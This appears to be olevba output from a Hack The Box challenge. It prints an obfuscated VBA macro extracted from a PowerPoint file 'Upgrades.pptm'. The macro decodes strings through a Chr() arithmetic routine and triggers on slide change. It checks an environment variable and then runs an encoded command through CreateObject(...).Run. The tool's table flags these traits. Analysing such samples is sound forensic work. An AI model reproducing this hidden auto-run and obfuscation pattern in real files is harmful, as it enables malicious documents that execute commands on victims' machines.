 C:\Users\owo\Desktop\HTB\Upgrades>olevba Upgrades.pptm
olevba 0.60 on Python 3.9.7 - http://decalage.info/python/oletools
===============================================================================
FILE: Upgrades.pptm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: ppt/vbaProject.bin - OLE stream: 'VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Function q(g) As String
q = ""
For Each I In g
q = q & Chr((I * 59 - 54) And 255)
Next I
End Function
Sub OnSlideShowPageChange()
j = Array(q(Array(245, 46, 46, 162, 245, 162, 254, 250, 33, 185, 33)), _
q(Array(215, 120, 237, 94, 33, 162, 241, 107, 33, 20, 81, 198, 162, 219, 159, 172, 94, 33, 172, 94)), _
q(Array(245, 46, 46, 162, 89, 159, 120, 33, 162, 254, 63, 206, 63)), _
q(Array(89, 159, 120, 33, 162, 11, 198, 237, 46, 33, 107)), _
q(Array(232, 33, 94, 94, 33, 120, 162, 254, 237, 94, 198, 33)))
g = Int((UBound(j) + 1) * Rnd)
With ActivePresentation.Slides(2).Shapes(2).TextFrame
.TextRange.Text = j(g)
End With
If StrComp(Environ$(q(Array(81, 107, 33, 120, 172, 85, 185, 33))), q(Array(154, 254, 232, 3, 171, 171, 16, 29, 111, 228, 232, 245, 111, 89, 158, 219, 24, 210, 111, 171, 172, 219, 210, 46, 197, 76, 167, 233)), vbBinaryCompare) = 0 Then
VBA.CreateObject(q(Array(215, 11, 59, 120, 237, 146, 94, 236, 11, 250, 33, 198, 198))).Run (q(Array(59, 185, 46, 236, 33, 42, 33, 162, 223, 219, 162, 107, 250, 81, 94, 46, 159, 55, 172, 162, 223, 11)))
End If
End Sub
-------------------------------------------------------------------------------
VBA MACRO Slide1.cls
in file: ppt/vbaProject.bin - OLE stream: 'VBA/Slide1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Label1_Click()
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Label1_Click        |Runs when the file is opened and ActiveX     |
|          |                    |objects trigger events                       |
|Suspicious|Environ             |May read system environment variables        |
|Suspicious|Run                 |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|CreateObject        |May create an OLE object                     |
|Suspicious|Chr                 |May attempt to obfuscate specific strings    |
|          |                    |(use option --deobf to deobfuscate)          |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
+----------+--------------------+---------------------------------------------+
C:\Users\owo\Desktop\HTB\Upgrades>